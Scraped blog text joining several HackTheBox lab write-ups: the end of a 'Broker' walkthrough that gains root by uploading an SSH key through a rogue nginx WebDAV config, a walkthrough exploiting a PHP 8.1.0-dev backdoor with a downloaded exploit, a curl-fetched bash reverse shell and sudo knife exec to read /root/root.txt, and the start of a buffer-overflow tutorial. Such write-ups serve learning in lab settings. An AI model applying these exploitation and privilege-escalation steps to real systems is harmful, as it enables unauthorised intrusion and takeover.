}
This configuration essentially configures an nginx server to listen on port 4545 as root privileges, and the location / block enables the ngx_http_dav_module module with the PUTmethod, allowing us to upload files. let's run the nginx binary with custom configuration file.

Our custom nginx configuration is in play, and now we can surf through the machine's root (/) directory via the web browser by navigating to http://10.10.11.243:4545/

Here, we've landed in the heart of the machine's filesystem, with the ability to traverse any directory thanks to the directory listing feature. Now, let's make the most of the situation. Since we've got the ability to upload anything to the server using the PUT command, let's upload our SSH key to the /root/.ssh path.
Let's spice things up! 🌶️ Attempting to log in to the machine using our freshly uploaded SSH key.
Voila! We've successfully landed as the superuser, aka root, on this machine. It's time to celebrate. 🎉

04. Conclusion: Until Next Time! 👋
Our odyssey through the Broker machine concludes here. Until our paths cross in the next digital adventure, happy hacking! 🌐💻🔓
Ciao.🙋♂️🙋♂️
Find me on @twitter
]]>
This machine is rated as easy and you will realize it when you look closely. There is a Remote Command Injection (Unauthenticated) vulnerability in the PHP 8.1.0-dev and using that, we can get foothold. By analyzing the knife command line tool, you can get the root flag too. Hope you will like it. 😊😊
Enough talks, 🥱 Let's play the game.😎
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start machine, just click "Create Instance".
Then you will get an IP address. My IP will be different from yours. Because it still in the Release Arena. Before going to enumeration steps, we can simply ping to the IP address and check whether our VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests while passing through the firewall. But in most cases the ping will be a success! 🙂
As a ping result, It's TTL=63. There is only one route between the machine and us (VPN). So definitely it will be a Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.129.113.27-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

As you can see, only two ports are open here. Let's enumerate further. 🙃🙃
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore, we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 80,22 10.129.113.27Here is the output 👇
Enough enumerations on the port scanning, let's enumerate open ports now.
01.3 Discover more on port 80
🕵️♀️ Now, we have only two open ports. So I choose port 80 first. I guess you have a pretty big idea about what we need to do with port 80 right? Let's open our web browser, type the IP address and then hit enter.
02. Foothold
This is what visible in port 80. I was wasting my time fuzzing directories and searching CVE's for Nmap result's version numbers like Apache/2.4.41. Do you know? I did an UDP scan too. And also I was googling, googling and googling everything but finally, I found the right thing.🤤🤤

Open burp suite and check the HTTP header. You will notice something cool.
What a simple case! 🤷♂️🤷♂️ Now, time to google again.

So we should download that exploit to our host.
wget https://dl.packetstormsecurity.net/2105-exploits/php_8.1.0-dev.py.txt
As you can see, there are two parameters. One is for url (-u) and the other one is for command (-c). Let's run the exploit.
Yes, we can execute remote code using the exploit. Obviously, we are on user "james" here.😈😈😈 F@#% the reverse shell. I'm done with this. Let's check whether we can grab the user flag using this expolit.
Holly shit!!! 🤩 yes we can. Hmm... now I need reverse shell. 😁😁 Easy mate easy... 😘
First you need to create bash reverse shell on your machine. Follow me again.👇👇
- To create Bash Reverse Shell, Visit this site and fill in the IP & Port then choose bash-i.
- Then copy that code to the file on your host machine.
- Then power up the python demon web server. instead of that I use
updog. And start netcat listener. Finally, fetch that file usingcurlcommand. 😎😎 I divided my terminal to do that.
Successful !!!.
So... now let's get the great shell. I mean spawn a TTY shell.
python3 -c "import pty; pty.spawn('/bin/bash')"A...nd, it's time to root flag. 😎😎
03. Privilege Escalation
When it comes to privilege escalations, first of all we need to run sudo -l to identify what commands we can use with the super user permission.
I have no idea what the heck this tool is used for. We'd better use man page to understand that tool.
Hmm... It seems we can execute any command with knife. I found another nice page for more information about knife exec command. Click here!

And it says that we can run ruby file using above command. Since we only need the root flag here, let's create ruby script to read that file and output it.
echo "exec \"cat /root/root.txt\""> hidd3nwiki
As you can see, the file is created. Now it's time to execute the script to grab the root file. Let's try.
sudo /usr/bin/knife exec hidd3nwiki
Yes! we grabbed the root flag too. 😎😎
Finally, we are done. We’ll see on the next box again, Bye mate!! 🙋♂️🙋♂️

Find me on @twitter
Click here to read HackTheBox Starting Point machines' writeups. 🧐🧐
]]>What I know about the Binary Exploitation - 0x101
First of all, I'm not so fit to the Binary Exploitation world and also I have less experience in it. Anyway I want to learn more about the binary exploitation, but before that I thought to outline what I know here. So If there is anything wrong, please be kind to reach me out. 🤥🤥
Here I'm not going to explain more details about basic registers, stack frames and assembly codes. You can do some self studies and learn such things. Without wasting time on google click here to know detailed explanation about the Functions and Stack.😁😁
Enough talks 🤐🤐 Let me put in my two-penny worth..
Here I chose the binary file from HackTheBox Reg challenge. You can download that binary from here also. Verify the md5 after downloading the file.
Now let's decompress the zip file. To do that we can use the unzip command. Then it will ask the password. Type hackthebox and hit enter.

Let's start to tackle with the binary file now. Normally we can do a quick walk around the binary file before we pulling out the big guns to the audience. So first thing first, use file command to check what kind of file we have in the desk.
The file command output releases that, the reg file is an ELF(Executable and Linkable Format) 64 bit binary and it is not stripped. What it means is, if the binary file has been complied with gcc's -g flag, that binary file contains the debug information. Generally in strip binary, the debug information is removed to reduce the file size. 🤐🤐
Again we have a fancy bash script called checksec to check the properties of executables and kernel security options (like GRSecurity and SELinux). We can execute it by checksec filename and let's have a look at what we've got..
The checksec script's results give us very important information about the binary file. I found a blog post which explains each flag in details. Click here to view that blog. I have attached a part of it below.
Now you have some idea about the flags. We can also get those information using Radare2. You will learn more about this tool in the future.
Then we are done with basic Static Analysis. Now, time to go ahead with Dynamic Analysis. First, change the permission (chmod +x reg) of the file to executable and then run (./reg) the binary file.

The binary will ask to Enter your name : and we can enter anything and hit enter. Boom! nothing interesting found at all.😂😂
Since it asks inputs, we can check whether it has buffer overflow vulnerability by entering a large number of buffer as input to the input field. Following python command will generate character "A" 200 times and I redirect that output to the file called input .

Now we can give that input file as the input of our binary file.😵😵 or we can simply copy above output, then paste and enter to the program when it asks to Enter your name :

Yeah! The binary hit the Segmentation fault.

"In computing, a segmentation fault or access violation is a fault, or failure condition, raised by hardware with memory protection, notifying an operating system the software has attempted to access a restricted area of memory. On standard x86 computers, this is a form of general protection fault" source
Simply It means, the program has buffer overflow. Let's pull out the big guns now.😎😎
